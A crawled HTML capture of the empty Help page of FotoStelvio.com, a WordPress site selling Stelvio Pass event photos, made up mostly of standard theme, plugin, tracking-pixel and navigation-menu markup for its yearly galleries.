

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2020.fotostelvio.com/help/
body_size: 44165
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">


<title>Help &#8211; FotoStelvio.com</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FotoStelvio.com &raquo; Feed" href="https://2020.fotostelvio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoStelvio.com &raquo; Comments Feed" href="https://2020.fotostelvio.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2020.fotostelvio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://2020.fotostelvio.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='breadcrumb_style-css'  href='https://2020.fotostelvio.com/fs-site/plugins/breadcrumb/assets/front/css/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://2020.fotostelvio.com/fs-site/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://2020.fotostelvio.com/fs-site/plugins/cookie-notice/css/front.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-plugin-styles-css'  href='https://2020.fotostelvio.com/fs-site/plugins/easy-facebook-likebox/public/assets/css/public.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-font-awesome-css'  href='https://2020.fotostelvio.com/fs-site/plugins/easy-facebook-likebox/public/assets/css/font-awesome.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-animate-css'  href='https://2020.fotostelvio.com/fs-site/plugins/easy-facebook-likebox/public/assets/css/animate.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css'  href='https://2020.fotostelvio.com/fs-site/plugins/easy-facebook-likebox/public/assets/popup/magnific-popup.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='iw-defaults-css'  href='https://2020.fotostelvio.com/fs-site/plugins/widgets-for-siteorigin/inc/../css/defaults.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='https://2020.fotostelvio.com/fs-site/plugins/nextcellent-gallery-nextgen-legacy/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='NextCellent-Framework-css'  href='https://2020.fotostelvio.com/fs-site/plugins/nextcellent-gallery-nextgen-legacy/css/framework-min.css?ver=1.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='https://2020.fotostelvio.com/fs-site/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='fotostelvio-style-css'  href='https://2020.fotostelvio.com/fs-site/themes/fotostelvio/style.css?ver=5.1.1' type='text/css' media='all' />
<style id='fotostelvio-style-inline-css' type='text/css'>
.topbutton {background-image: url(https://2020.fotostelvio.com/fs-site/themes/fotostelvio/images/topbutton.png);}
	
		body, button, input, select, textarea {	font-size: 14px;}
		h1.site-title, h3.site-title {
			margin-top: 25px; 
			font-size: 38px; 
		}
		h1.site-title a,
		h1.site-title a:visited,
		h1.site-title a:hover,
		h1.site-title a:active,
		h1.site-title a:focus,
		h3.site-title a,
		h3.site-title a:visited,
		h3.site-title a:hover,
		h3.site-title a:active,
		h3.site-title a:focus {
			color: #ffa319 !important;
		}
		
		h2.site-description, h4.site-description {
			margin-top: -4px;
			font-size: 15px;
			color: #aaaaaa !important;
		}
		
		@media screen and (min-width: 768px) {
			.main-navigation {margin-top: 15px;}
			#search1 {margin-top: 40px;}
			#social1 {margin-top: 43px;}
		}
		.social-navigation .fa {color: #999999;}
		.custom-logo {max-height: 100px;}
	a, a:visited, a:hover, a:active, a:focus,
			.comment-navigation .nav-previous a:hover,
			.posts-navigation .nav-previous a:hover,
			.post-navigation .nav-previous a:hover, 
			.comment-navigation .nav-next a:hover,
			.posts-navigation .nav-next a:hover,
			.post-navigation .nav-next a:hover, 
			#secondary .widget_nav_menu ul li.current-menu-item a,
			#tertiary .widget_nav_menu ul li.current-menu-item a,
			#secondary .widget_nav_menu li ul li a:hover, #secondary .widget_nav_menu li.current-menu-item ul li a:hover,
			#tertiary .widget_nav_menu li ul li a:hover, #tertiary .widget_nav_menu li.current-menu-item ul li a:hover, 
			#secondary .widget_nav_menu li a:hover, #secondary .widget_nav_menu li a:focus,
			#tertiary .widget_nav_menu li a:hover, #tertiary .widget_nav_menu li a:focus,
			#secondary .widget_nav_menu li a:active,
			#tertiary .widget_nav_menu li a:active,
			#reply-title a#cancel-comment-reply-link:hover, 
			.attachment span.entry-date:hover,
			.entry-content .edit-link a:hover,
			.entry-footer .edit-link a:hover,
			.entry-meta .edit-link a:hover,
			.comment-meta .edit-link a:hover,
			.comment-metadata > a time:hover,
			.comment-metadata > a:hover,
			.site-content .byline a:hover,
			.site-content .comments-link a:hover,
			.site-content .posted-on a:hover,
			#comments .reply a:hover,
			#header-widget-1 aside.widget_nav_menu ul li a:hover,
			#header-widget-2 aside.widget_nav_menu ul li a:hover,
			#header-widget-1 aside.widget_nav_menu ul li.current-menu-item a,
			#header-widget-2 aside.widget_nav_menu ul li.current-menu-item a {color: #ffe570;}
			.sm-clean a {color: #999;}
		
			h1, h2, h3, h4, h5, h6,
			h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
			h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #ffa319 !important;}
		
</style>
<script type='text/javascript' src='https://2020.fotostelvio.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://2020.fotostelvio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://2020.fotostelvio.com/fs-site/plugins/wp-cart-for-digital-products/lib/jquery.external.lib.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://2020.fotostelvio.com/fs-site/plugins/wp-cart-for-digital-products/lib/jquery.lightbox-0.5.pack.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/2020.fotostelvio.com\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2020.fotostelvio.com/fs-site/plugins/cookie-notice/js/front.min.js?ver=1.2.46'></script>
<script type='text/javascript' src='https://2020.fotostelvio.com/fs-site/plugins/easy-facebook-likebox/public/assets/popup/jquery.magnific-popup.min.js?ver=4.4.1'></script>
<script type='text/javascript' src='https://2020.fotostelvio.com/fs-site/plugins/easy-facebook-likebox/public/assets/js/jquery.cookie.js?ver=4.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/2020.fotostelvio.com\/wp-admin\/admin-ajax.php"};
var public_ajax = {"ajax_url":"https:\/\/2020.fotostelvio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2020.fotostelvio.com/fs-site/plugins/easy-facebook-likebox/public/assets/js/public.js?ver=4.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2020.fotostelvio.com/fs-site/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://2020.fotostelvio.com/fs-site/plugins/nextcellent-gallery-nextgen-legacy/js/owl.carousel.min.js?ver=2'></script>
<script type='text/javascript' src='https://2020.fotostelvio.com/fs-site/themes/fotostelvio/js/jquery.nivo.slider.pack.js?ver=3.2'></script>
<link rel='https://api.w.org/' href='https://2020.fotostelvio.com/wp-json/' />
<link rel="canonical" href="https://2020.fotostelvio.com/help/" />
<link rel='shortlink' href='https://2020.fotostelvio.com/?p=3' />
<link rel="alternate" type="application/json+oembed" href="https://2020.fotostelvio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020.fotostelvio.com%2Fhelp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://2020.fotostelvio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020.fotostelvio.com%2Fhelp%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="1.9.35" /> -->
<link type="text/css" rel="stylesheet" href="https://2020.fotostelvio.com/fs-site/plugins/wp-cart-for-digital-products/wp_eStore_style.css?ver=7.3.8" />
<link type="text/css" rel="stylesheet" href="https://2020.fotostelvio.com/fs-site/plugins/wp-cart-for-digital-products/wp_eStore_custom_style.css" />
<script type="text/javascript">
	JS_WP_ESTORE_CURRENCY_SYMBOL = "€";
	JS_WP_ESTORE_VARIATION_ADD_STRING = "+";
        JS_WP_ESTORE_VARIATION_DECIMAL_SEPERATOR = ",";
	JS_WP_ESTORE_VARIATION_THOUSAND_SEPERATOR = "";
        JS_WP_ESTORE_VARIATION_CURRENCY_POS = "right";
        JS_WP_ESTORE_VARIATION_NUM_OF_DECIMALS = "2";    
	JS_WP_ESTORE_MINIMUM_PRICE_YOU_CAN_ENTER = "The minimum amount you can specify is ";
        JS_WP_ESTORE_URL = "https://2020.fotostelvio.com/fs-site/plugins/wp-cart-for-digital-products";</script><script type="text/javascript" src="https://2020.fotostelvio.com/fs-site/plugins/wp-cart-for-digital-products/lib/eStore_read_form.js?ver=7.3.8"></script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://2020.fotostelvio.com/fs-site/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://2020.fotostelvio.com/fs-site/plugins/fonts/Ultra_Vertex19_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'Ultra Vertex19').replace('h1')('h3')('h4'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '963058263850021');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=963058263850021&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>

<body class="page-template-default page page-id-3 cookies-not-set">
<script>
  fbq('track', 'ViewContent');
</script>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header grid-container" role="banner">
		<div class="site-branding egrid  grid-35 tablet-grid-35 mobile-grid-100">
												<h3 class="site-title"><a href="https://www.fotostelvio.com" rel="home">FotoStelvio.com</a></h3>
					<h4 class="site-description">Capture the Adventure :: Cattura l&#039;avventura</h4>
									
					</div><!-- .site-branding -->
		<div id="headerright" class="grid-parent egrid  grid-65 tablet-grid-65 mobile-grid-100">
		
									
			<div id="social1" class="egrid  grid-100 tablet-grid-100 mobile-grid-100">
									<nav class="social-navigation" role="navigation" aria-label="Footer Social Links Menu">
						<div class="menu-social-links-container"><ul id="menu-social-links" class="social-links-menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.facebook.com/FotoStelvio/"><span class="screen-reader-text">Facebook</span><i class="fa fa-facebook-official"></i></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://2023.fotostelvio.com/contact/"><span class="screen-reader-text">Contact</span><i class="fa fa-envelope"></i></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://2020.fotostelvio.com/"><span class="screen-reader-text">Home</span><i class="fa fa-question"></i></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://download.fotostelvio.com/"><span class="screen-reader-text">Download</span><i class="fa fa-download"></i></a></li>
</ul></div>					</nav><!-- .social-navigation -->
							</div>
			
			<div id="search1" class="search  hide-on-desktop hide-on-tablet hide-on-mobile">
				<div class="search-container">
<form role="search" method="get" class="search-form" action="https://2020.fotostelvio.com/">
	<fieldset>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
		<input type="submit" class="search-submit" value="" />
	</fieldset>
</form>
</div>			</div>
		</div>

		<nav id="site-navigation" class="main-navigation egrid grid-100 tablet-grid-100 mobile-grid-100" role="navigation">
			<i id="menu-button" class="fa fa-bars collapsed"><span>  Menu</span></i>
			<div class="menu-masthead-main-menu-container"><ul id="main-menu" class="sm sm-clean collapsed"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://2020.fotostelvio.com/find-your-foto/">Find Your Foto</a>
<ul class="sub-menu">
	<li id="menu-item-201000000002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201000000002"><a href="https://2022.fotostelvio.com/">Stelvio 2022</a></li>
	<li id="menu-item-201000000000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201000000000"><a href="https://2021.fotostelvio.com/">Stelvio 2021</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://2020.fotostelvio.com/find-your-foto/">Stelvio 2020</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://2019.fotostelvio.com/">Stelvio 2019</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://2018.fotostelvio.com/">Stelvio 2018</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://2017.fotostelvio.com/">Stelvio 2017</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://2016.fotostelvio.com/find-your-foto/">Stelvio 2016</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://2015.fotostelvio.com/find-your-foto/">Stelvio 2015</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://2014.fotostelvio.com/find-your-foto/">Stelvio 2014</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://2013.fotostelvio.com/find-your-foto/">Stelvio 2013</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://2012.fotostelvio.com/">Stelvio 2012</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://2023.fotostelvio.com/contact/">Contact</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3 current_page_item menu-item-35"><a href="https://2020.fotostelvio.com/help/" aria-current="page">Help</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://download.fotostelvio.com/">Download</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

		
<!-- breadcrumbs from Yoast or NavXT plugins -->
	
		<div id="breadcrumbs" class="grid-container">
		<div class="breadcrumbs grid-100 tablet-grid-100 mobile-grid-100" xmlns:v="http://rdf.data-vocabulary.org/#">
		<style type="text/css">
				
						.breadcrumb-container {
						  font-size: 12px  !important;
						}
						
						.breadcrumb-container li a{
						  color: #999999  !important;
						  font-size: 12px  !important;
						  line-height: 12px  !important;
						}
						
						.breadcrumb-container li .separator {
						  color: #727272  !important;
						  font-size: 12px  !important;
						}
				

/* Theme theme5*/

.breadcrumb-container.theme5 li {
  display: inline-block;
  margin: 0 14px;
  padding: 0;
}

.breadcrumb-container.theme5 a {
  background: #222222;
  color: rgb(102, 102, 102);
  display: inline-block;
  font-size: 14px;
  height: 16px;
  margin: 0;
  padding: 5px 10px;
  text-decoration: none;
  position:relative;
}

.breadcrumb-container.theme5 a::before {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: #222222 #222222 #222222 rgba(0, 0, 0, 0);
  border-image: none;
  border-style: solid;
  border-width: 13px;
  content: " ";
  display: block;
  height: 0;
  left: -18px;
  position: absolute;
  top: 0;
  width: 0;
}
.breadcrumb-container.theme5 a::after {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #222222;
  border-image: none;
  border-style: solid;
  border-width: 13px;
  content: " ";
  display: inline-block;
  height: 0;
  line-height: 0;
  position: absolute;
  right: -26px;
  top: 0;
  width: 0;
}

.breadcrumb-container.theme5 .separator {
  display: none;
}

</style><div class="breadcrumb-container theme5" itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><ul itemtype="http://schema.org/BreadcrumbList" itemscope=""><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span  class="separator">»</span><a itemprop="item" title="Help" href="#">Help</a><span class="separator">»</span></li></ul></div>		</div>
		</div>	

	<div id="content" class="site-content grid-container">
 
	<div id="primary" class="content-area egrid  grid-70 tablet-grid-70 mobile-grid-100 push-30 tablet-push-30">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-3" class="post-3 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Help</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area egrid  grid-30 tablet-grid-30 mobile-grid-100 pull-70 tablet-pull-70" role="complementary">
<aside id="wp_digi_cart_widgets-2" class="widget widget_wp_digi_cart_widgets"><h4 class="widget-title">Shopping Cart</h4><div class="eStore_classic_cart_wrapper estore-cart-wrapper-0"><div class="shopping_cart" style="padding: 5px;"><input type='image' src='https://2020.fotostelvio.com/fs-site/plugins/wp-cart-for-digital-products/images/shopping_cart_icon_3.png' value='Shopping Cart' title='Shopping Cart' /><h2>Fotos in cart</h2><div class="eStore_empty_cart_block">Your cart is empty</div></div></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Summer 2020 Menu</h4><div class="menu-summer-2020-container"><ul id="menu-summer-2020" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://2020.fotostelvio.com/find-your-foto/stelvio-may-2020/">Stelvio &#8211; May 2020</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://2020.fotostelvio.com/find-your-foto/stelvio-june-2020/">Stelvio &#8211; June 2020</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://2020.fotostelvio.com/find-your-foto/stelvio-july-2020/">Stelvio &#8211; July 2020</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://2020.fotostelvio.com/find-your-foto/stelvio-august-2020/">Stelvio &#8211; August 2020</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://2020.fotostelvio.com/find-your-foto/stelvio-september-2020/">Stelvio &#8211; September 2020</a></li>
</ul></div></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Other Years</h4><div class="menu-other-years-container"><ul id="menu-other-years" class="menu"><li id="menu-item-201000000004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201000000004"><a href="https://2022.fotostelvio.com/">Stelvio &#8211; Summer 2022</a></li>
<li id="menu-item-201000000003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201000000003"><a href="https://2021.fotostelvio.com/">Stelvio &#8211; Summer 2021</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="https://2020.fotostelvio.com/">Stelvio &#8211; Summer 2020</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="https://2019.fotostelvio.com/">Stelvio &#8211; Summer 2019</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://2018.fotostelvio.com/">Stelvio &#8211; Summer 2018</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://2017.fotostelvio.com/">Stelvio &#8211; Summer 2017</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://2016.fotostelvio.com/find-your-foto/">Stelvio &#8211; Summer 2016</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://2015.fotostelvio.com/find-your-foto/">Stelvio &#8211; Summer 2015</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://2014.fotostelvio.com/find-your-foto/">Stelvio &#8211; Summer 2014</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://2013.fotostelvio.com/">Stelvio &#8211; Summer 2013</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://2012.fotostelvio.com/">Stelvio &#8211; Summer 2012</a></li>
</ul></div></aside></div><!-- #secondary -->

<div id="tertiary" class="widget-area egrid  hide-on-desktop hide-on-tablet hide-on-mobile" role="complementary">
<aside id="wp_digi_cart_widgets-3" class="widget widget_wp_digi_cart_widgets"><h4 class="widget-title">Shopping Cart</h4><div class="eStore_classic_cart_wrapper estore-cart-wrapper-0"><div class="shopping_cart" style="padding: 5px;"><input type='image' src='https://2020.fotostelvio.com/fs-site/plugins/wp-cart-for-digital-products/images/shopping_cart_icon_3.png' value='Shopping Cart' title='Shopping Cart' /><h2>Fotos in cart</h2><div class="eStore_empty_cart_block">Your cart is empty</div></div></div></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Summer 2020 Menu</h4><div class="menu-summer-2020-container"><ul id="menu-summer-2021" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://2020.fotostelvio.com/find-your-foto/stelvio-may-2020/">Stelvio &#8211; May 2020</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://2020.fotostelvio.com/find-your-foto/stelvio-june-2020/">Stelvio &#8211; June 2020</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://2020.fotostelvio.com/find-your-foto/stelvio-july-2020/">Stelvio &#8211; July 2020</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://2020.fotostelvio.com/find-your-foto/stelvio-august-2020/">Stelvio &#8211; August 2020</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://2020.fotostelvio.com/find-your-foto/stelvio-september-2020/">Stelvio &#8211; September 2020</a></li>
</ul></div></aside><aside id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Other Years</h4><div class="menu-other-years-container"><ul id="menu-other-years-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201000000004"><a href="https://2022.fotostelvio.com/">Stelvio &#8211; Summer 2022</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201000000003"><a href="https://2021.fotostelvio.com/">Stelvio &#8211; Summer 2021</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="https://2020.fotostelvio.com/">Stelvio &#8211; Summer 2020</a></li>
